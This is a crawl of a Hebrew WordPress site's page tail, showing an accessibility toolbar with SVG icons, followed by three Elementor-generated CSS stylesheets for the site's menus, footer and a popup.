									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 05:28:34 -->

--- FILE ---
content_type: text/css
request_url: https://el-grinds.com/wp-content/uploads/elementor/css/post-69.css?ver=1708168734
body_size: 719
content:
.elementor-69 .elementor-element.elementor-element-5ad2b3fe:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-5ad2b3fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#141A23;}.elementor-69 .elementor-element.elementor-element-5ad2b3fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-69 .elementor-element.elementor-element-5ad2b3fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-4144ec0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-4144ec0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-size:15px;font-weight:400;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item:focus{color:#0CE1D9;fill:#0CE1D9;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0CE1D9;}.elementor-69 .elementor-element.elementor-element-4f16300{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a, .elementor-69 .elementor-element.elementor-element-4f16300 .elementor-menu-toggle{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a:hover,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-menu-toggle:hover{color:#0CE1D9;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a:hover,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.elementor-item-active{color:#0CE1D9;background-color:#02010100;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown .elementor-item, .elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-weight:500;}.elementor-69 .elementor-element.elementor-element-4f16300 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-icon i{color:#0CE1D9;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-icon svg{fill:#0CE1D9;transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-8810e43{--e-icon-list-icon-size:40px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-text{transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-5a70eac1{text-align:center;}.elementor-69 .elementor-element.elementor-element-5a70eac1 img{width:200px;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-91a6f6f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-91a6f6f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-icon i{color:#0CE1D9;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-icon svg{fill:#0CE1D9;transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-dacf778{--e-icon-list-icon-size:40px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-text{transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-7e8a4769:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-7e8a4769 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-69 .elementor-element.elementor-element-7e8a4769{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-69 .elementor-element.elementor-element-7e8a4769 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-1328169d{--e-icon-list-icon-size:30px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-item > a{font-family:"Assistant", Sans-serif;font-size:16px;font-weight:400;}.elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-70e653ff{text-align:left;color:#FFFFFF;font-family:"Assistant", Sans-serif;font-size:16px;font-weight:400;}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-5ad2b3fe{padding:0px 0px 50px 0px;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown .elementor-item, .elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-69 .elementor-element.elementor-element-4f16300 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-5a70eac1{text-align:center;}}/* Start custom CSS for icon-list, class: .elementor-element-8810e43 */.htbjrk{
    direction: ltr
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-dacf778 */.htbjrk{
    direction: ltr
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://el-grinds.com/wp-content/uploads/elementor/css/post-3653.css?ver=1708168734
body_size: 139
content:
.elementor-3653 .elementor-element.elementor-element-3f2ba22:not(.elementor-motion-effects-element-type-background), .elementor-3653 .elementor-element.elementor-element-3f2ba22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://el-grinds.com/wp-content/uploads/2022/09/diyahna-lewis-JxxyIUHnU-unsplash.jpg");background-position:center center;background-size:cover;}.elementor-3653 .elementor-element.elementor-element-3f2ba22 > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3653 .elementor-element.elementor-element-3f2ba22, .elementor-3653 .elementor-element.elementor-element-3f2ba22 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-3653 .elementor-element.elementor-element-3f2ba22{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-3653 .elementor-element.elementor-element-02872e1 img{width:150px;}.elementor-3653 .elementor-element.elementor-element-73c0518{text-align:center;}.elementor-3653 .elementor-element.elementor-element-73c0518 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans Hebrew", Sans-serif;font-size:40px;font-weight:900;}.elementor-3653 .elementor-element.elementor-element-bc0e39f{text-align:center;color:#FFFFFF;font-family:"Noto Sans Hebrew", Sans-serif;font-size:20px;font-weight:400;}#elementor-popup-modal-3653 .dialog-message{width:400px;height:auto;}#elementor-popup-modal-3653{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3653 .dialog-close-button{display:flex;}#elementor-popup-modal-3653 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-3653 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-3653 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-3653 .elementor-element.elementor-element-bc0e39f{font-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://el-grinds.com/wp-content/uploads/elementor/css/post-940.css?ver=1708168734
body_size: 83
content:
.elementor-940 .elementor-element.elementor-element-b49f80d:not(.elementor-motion-effects-element-type-background), .elementor-940 .elementor-element.elementor-element-b49f80d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-940 .elementor-element.elementor-element-b49f80d, .elementor-940 .elementor-element.elementor-element-b49f80d > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-940 .elementor-element.elementor-element-b49f80d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-940 .elementor-element.elementor-element-b49f80d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-weight:600;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a, .elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-menu-toggle{color:#FFFFFF;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a:hover,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a:hover,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown .elementor-item, .elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-weight:500;}@media(max-width:767px){.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;padding-top:9px;padding-bottom:9px;}.elementor-940 .elementor-element.elementor-element-bb1d523{--e-nav-menu-horizontal-menu-item-margin:calc( 19px / 2 );}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:19px;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown .elementor-item, .elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:23px;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:15px;padding-bottom:15px;}}